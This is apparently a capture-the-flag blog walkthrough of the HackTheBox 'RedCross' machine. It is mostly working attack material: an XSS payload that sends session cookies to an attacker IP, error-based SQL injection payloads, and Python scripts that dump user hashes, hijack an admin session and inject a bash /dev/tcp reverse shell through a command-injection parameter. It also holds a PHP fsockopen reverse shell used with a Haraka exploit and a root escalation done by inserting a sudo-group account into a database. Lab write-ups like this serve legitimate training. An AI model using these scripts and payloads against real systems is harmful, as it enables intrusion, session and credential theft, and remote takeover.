HackTheBox - RedCross
RedCross was a crazy box. Really interesting and I learned a lot from it. It’s a Medium Level Box from HackTheBox. It’s OS is Linux. I started just enumerating the website, and found good things.
We did a SQLInjection to get some users hashes, to login on the admin interface, we can do that by cookies also. After that we got multiple ways to get reverse shell.
The privilege escalation I did trough SQL queries, but can also be done with BOF in iptctl, which one I’ll do later.
Hope you enjoy it.
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster - Wfuzz| B(intra.redcross)
B --> |Path 1 - XSS| C[Logged in intra.redcross]
B --> |Path 2 - Create a Login as Guest| C[Logged in intra.redcross]
C --> |Path 1 - SQLinjection - Charlie| D(Logged in admin.redcross)
C --> |Path 2 - Guest cookie| D
D --> |Firewall Rule| E[www-data shell]
D --> |Haraka exploit| F[penelope shell]
F --> |Find PSQL Creds| H[root shell]
E --> |Find PSQL Creds| H[root shell]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.113
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
Once we found just the port 80 opened, so let’s focus on this one to enumerate it.
We open it on the browser and see what is being shown.
When tryied to access 10.10.10.113 on the browser, it is redirect to
So we add it on the /etc/hosts and try again
Looking at the source code we find a possible user, penelope
We see that it seems to be a php website, looking at how the url is structured.
Once we found a intra subdomain, is very useful if we try to bruteforce it to see if there are other subdomains in it
1
wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u https://10.10.10.113 -H "Host: FUZZ.redcross.htb" --hw 28 --hc 400
We found admin and intra
Great.
We start a gobuster in it to enumerate the intra subdomain
1
gobuster dir -k -u https://intra.redcross.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,html,pdf -t 20
We perform another gobuster on the documentation folder
1
gobuster dir -k -u https://intra.redcross.htb/documentation -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,html,pdf -t 20
And we found an account-signup file in it. Which is very interesting.
Here we have two paths to get access to the box, I’ll explain both, and try to automate both of them
Path 1 - XSS
In the contact form, at https://intra.redcross.htb/?page=contact, if you try to enter script tags into the subject or the body, it spawns an error
The same thing does not happen if we try to poison the contact tag
1
<script src="http://10.10.14.20:9090/cookie.js"></script>
And the payload
1
2
3
4
5
6
7
function addTheImage() {
var img = document.createElement('img');
img.src = 'http://10.10.14.20:9090/' + document.cookie;
document.body.appendChild(img);
}
addTheImage();
Now we trigger it
And then, we get cookies!
PHPSESSID=2kd6l8mmkv3n4rfsh2slcma8u6
Now we just set it on the browser and get access to the admin panel
Path 2 - Create a Login
First we need to create e valid login on the application
We get guest:guest
Get logged in as Guest
SQLInjection
Now, if we try to put a ' on the UserID, we will se that it will trigger a SQL Error. Seems that we have a SQLInjection on this box
Now, let’s explore it
First, we must find a way to determine how the query is being mounted, based on the error message
We got a good post from Netspi which will help us
We get a query test on this website for getting the version and testing it
1
SELECT 1 AND(SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT username FROM USERS LIMIT 0,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)
And we get the version of the database, which is great.
Now we can start the extraction of data from it
1
1') AND (SELECT 1 FROM (SELECT COUNT(*),concat(0x3a,(SELECT username FROM users LIMIT 0,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)-- -
Let’s mount a script in python to automate it and retrieve all the info I need
So, we’ll start with our python skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/python3
import argparse
import requests
import sys
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to target', required=False)
parser.add_argument('-w', '--wordlist', help='Wordlist to be used', required=False)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
sqli_redcross.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
#!/usr/bin/python3
# Date: 2021-10-09
# Exploit Author: 0x4rt3mis
# Hack The Box - RedCross
# SQLInjection to Retrieve User Hashes
import argparse
import requests
import sys
import urllib3
import urllib
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
urllib3.disable_warnings()
'''Here come the Functions'''
# First, we need to create a user on the app, to get logged in and access the SQLInjection
def login(rhost):
# Get the cookies
url = "https://intra.%s.htb:443/?page=contact" %rhost
headers = {"Referer": "https://intra.redcross.htb/?page=login"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies, verify=False)
# Now create a login fake
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"subject": "credentials", "body": "username=0x4rt3mis", "cback": "0x4rt3mis@email.com", "action": "contact"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
# Now, indeed login
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "guest", "pass": "guest", "action": "login"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
# Now let's exfiltrate it
def dataExfilDump(rhost):
limit = 0
columns = ['username','password']
tables = ['users']
while limit < 30:
for table in tables:
for column in columns:
print("----")
payload = urllib.parse.quote_plus("1') AND (SELECT 1 FROM (SELECT COUNT(*),concat(0x3a,(SELECT %s FROM %s LIMIT %s,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)-- -" %(column,table,limit))
url = "https://intra.%s.htb:443/?o="%rhost + payload + "&page=app&page=app"
exfil = r.get(url, cookies=r.cookies, proxies=proxies, verify=False, allow_redirects=True)
if "Duplicate" in exfil.text:
index = exfil.text.find("DEBUG INFO")
data = exfil.text[index:index+128].split('\'')[1][:-1][1:]
print("[+] %s [+]!"%column)
print(data)
column = column[+1]
else:
print("[+] Gooooot it !!! [+]")
return
limit = limit +1
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-d', '--dump',choices=('True','False'), help='Chosse between True and False for DUMP auto - DEFAULT FALSE')
args = parser.parse_args()
global flag
flag = args.dump == 'True'
rhost = args.target
'''Here we call the functions'''
# Make the login request to get cookies
login(rhost)
# Test if flag is seted and starting the sqlinjection to retrieve data
if flag:
dataExfilDump(rhost)
if __name__ == '__main__':
main()
Now we bruteforce the charles password and found it
The password is cookiemonster
Charles Admin?!
Now we log in the app
If we try to access the admin page, we got an error
And be redirect to the login page.
However, if we take the cookie of guest or charles intra and set it as the PHPSESSID for admin, it works. We’ll go to the intra site logged in as charles and get it
Now we set it
And, when we reload the page, we got access
The same technique works with the guest cookie, meaning I could have skipped the SQLi all together.
So, we will do a python script to get there, just getting the guest/guest and seeting it as cookie to access the admin page
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
#!/usr/bin/python3
# Date: 2021-10-09
# Exploit Author: 0x4rt3mis
# Hack The Box - RedCross
# Get access to admin page using guest cookies
import argparse
import requests
import sys
import urllib3
import urllib
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
urllib3.disable_warnings()
'''Here come the Functions'''
# First, we need to create a user on the app, to get logged in and access the SQLInjection
def login(rhost):
# Get the cookies
url = "https://intra.%s.htb:443/?page=contact" %rhost
headers = {"Referer": "https://intra.redcross.htb/?page=login"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies, verify=False)
# Now create a login fake
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"subject": "credentials", "body": "username=0x4rt3mis", "cback": "0x4rt3mis@email.com", "action": "contact"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
# Now, indeed login
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "guest", "pass": "guest", "action": "login"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
global cookie
cookie = r.cookies['PHPSESSID']
def adminPageCookie(rhost):
# Ok, let's clean the cokies
# First we just log in as guest
url = "https://admin.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "guest", "pass": "guest", "action": "login"}
r.post(url, headers=headers, cookies=r.cookies, data=data, verify=False, proxies=proxies, allow_redirects=True)
# Clean the cookies
r.cookies.clear()
# Now, set the cookie from the guest, to get the access!
r.cookies.set('PHPSESSID', cookie, path='/', domain='admin.redcross.htb')
# Now get on the page
url = "https://admin.%s.htb/?page=cpanel" %rhost
r.get(url, proxies=proxies, verify=False, allow_redirects=True)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
rhost = args.target
'''Here we call the functions'''
# Make the login request to get cookies
login(rhost)
adminPageCookie(rhost)
if __name__ == '__main__':
main()
Great, now we have the proper access to the admin page with the guest cookies seted
Penelope Shell
Now, we already have access to the admin page, we can start to get a reverse shell on this box
Open Firewall
First thing to do is enable the firewall rule on the website
Now, we see new ports opened on the box
Path 1: Haraka
We see the port 1025, we try to nc it
We look for exploits
1
searchsploit haraka
The only change we did on the exploit was on line 123, it was trying to connect on port 25, the correct is 1025 in this case.
Now, we execute and get a shell
1
python 41162.py -c "php -r '\$sock=fsockopen(\"10.10.14.20\",443);exec(\"/bin/sh -i <&3 >&3 2>&3\");'" -t penelope@redcross.htb -m 10.10.10.113
Path 2: www-data
We can access the other panel of the admin page and see what we have there
We add a new user
We got credentials
0x4rt3mis : xL0ohUnj
We try ssh on the box
Got it
We are in a jail
For now, the only interesting thing I can find is in /home/public/src/iptctl.c
We can see the string “DEBUG: All checks passed… Executing iptables” and “Network access granted to %s\n”. it looks like this program is being called when I submit anything to the page, obsvisously I’ll not have access to the php source code to analyze it. But we can send it to burp and see how it’s being used.
And on the Deny
1
ip=10.10.14.20&id=13&action=deny
We suppos that the page is executing a command in the ip parameter, a bash one, so, if we put a semicolon on the end we can execute other commands
Yep, we got it
Now let’s test to our box with a reverse shell
1
ip=10.10.14.20%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.20/443+0>%261'&id=13&action=deny
Now, let’s update our script to auto get this shell!!!
rev_www-data.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
#!/usr/bin/python3
# Date: 2021-10-09
# Exploit Author: 0x4rt3mis
# Hack The Box - RedCross
# Get auto reverse shell
import argparse
import requests
import sys
import urllib3
import urllib
import socket, telnetlib
from threading import Thread
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
urllib3.disable_warnings()
'''Here come the Functions'''
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# First, we need to create a user on the app, to get logged in and access the SQLInjection
def login(rhost):
# Get the cookies
url = "https://intra.%s.htb:443/?page=contact" %rhost
headers = {"Referer": "https://intra.redcross.htb/?page=login"}
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies, verify=False)
# Now create a login fake
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"subject": "credentials", "body": "username=0x4rt3mis", "cback": "0x4rt3mis@email.com", "action": "contact"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
# Now, indeed login
url = "https://intra.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "guest", "pass": "guest", "action": "login"}
r.post(url, headers=headers, data=data, proxies=proxies, cookies=r.cookies, allow_redirects=True, verify=False)
global cookie
cookie = r.cookies['PHPSESSID']
print("[+] Login as guest successssss!!!!! [+]")
print("[+] PHPSSESID Got !!!!!! [+]")
def adminPageCookie(rhost):
# Ok, let's clean the cokies
# First we just log in as guest
url = "https://admin.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "guest", "pass": "guest", "action": "login"}
r.post(url, headers=headers, cookies=r.cookies, data=data, verify=False, proxies=proxies, allow_redirects=True)
# Clean the cookies
r.cookies.clear()
# Now, set the cookie from the guest, to get the access!
r.cookies.set('PHPSESSID', cookie, path='/', domain='admin.redcross.htb')
# Now get on the page
url = "https://admin.%s.htb/?page=cpanel" %rhost
r.get(url, proxies=proxies, verify=False, allow_redirects=True)
print("[+] Admin loged in with poison coooooookies !!!! [+]")
def getReverseShell(rhost, lhost, lport):
print("[+] Now, let's get a reverse www-data shell !!!!!!! [+]")
payload = ";bash -c 'bash -i >& /dev/tcp/'" + lhost + "'/'" + lport + "' 0>&1'"
url = "https://admin.%s.htb:443/pages/actions.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"ip": "%s" %payload, "action": "deny"}
print("[+] Sheeeell Got !!!!! [+]")
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies, verify=False)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localhost', help='Local ip to receive the reverse shell', required=True)
parser.add_argument('-lp', '--localport', help='Local port to receive the reverse shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localhost
lport = args.localport
'''Here we call the functions'''
# Start the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Make the login request to get cookies
login(rhost)
# Become admin
adminPageCookie(rhost)
# Get www-data reverse shell
getReverseShell(rhost, lhost, lport)
if __name__ == '__main__':
main()
Penelope Shell
We can get a penelope shell too on this box
First we need to find postgresql Creds
With few greps looking for password we found something interesting in actions.php
1
cat ./actions.php -n | grep password --color
We found a particular good function in it
It seems to have the power to add users on the system… Which is very interesting!
We connect on the psql
1
psql -h 127.0.0.1 -U unixusrmgr -p 5432 -d unix
We found the structure of the passwd_table
So, we can add a user with the same id as penelope, and get it
We generate our password
1
openssl passwd -1 0x4rt3mis
insert into passwd_table (username, passwd, gid, homedir) values ('pene0x4rt3mis', '$1$HW2gdUaa$x1.3nBELapjD3I4EMAvbU/', 1000, '/home/penelope');
Now, we ssh in it
Got.
Root Shell
Now, we can set it also to root user
Sudo Group
We will create another user, this time with the sudoers group, which is 27:
insert into passwd_table (username, passwd, gid, homedir) values ('root0x4rt3mis', '$1$HW2gdUaa$x1.3nBELapjD3I4EMAvbU/', 27, '/home/penelope');
Now, ssh in it
We can also add an user with the root id, we have a lot of options here. I’ll now show all of them.
BOF in iptctl
We have another way to get it by BOF in iptctl.
We can explore it also. I’ll not show it here now for a matter of time. I’ll come back here in the future and update it.
Source Code Analysis
We can also do some kind of static code analysis in this box.
SQLInjection Detail
We could look for this SQLInjection on this box
We could start looking for every place where we have GET, POST or REQUEST.
1
grep -n -R -i '$_[GPR].*\[' .
We find few options.
Let’s resume it more
1
grep -l -e "GET['o']" $(grep -l -e SELECT `grep -rl -e '$_[GPR].*\[' .`)
We got just one!
If we look on how the query to trigger the SQLInjection is built, we see a “o” parameter in the GET request
Sure, now we already know what to look for on the code, where this “o” variable are being mounted
We know that it’s being triggered on this app.php file
We see on line 19 it looks to see if the AUTH is seted, if it’s seted it continues to line 25, where see if the parameter O is seted, if is seted it is passed to the SELECT query. So, it’s not being sanitized anywhere, what we put on the O variable, is going to be triggered on the mysql!
Great, we already know where is the injection point. And we can start playing with it.
We got a very good blog from NetSpi which explains how it works. And we see the payload to test the Error Based SQLInjection in MYSQL.
1
SELECT extractvalue(rand(),concat(0x3a,(select version())))
So we mount the query and after some tests, we got it
1
1')+AND+(SELECT+extractvalue(rand(),concat(0x3a,(select+version()))))--+-
After that I started to build my script to automate it.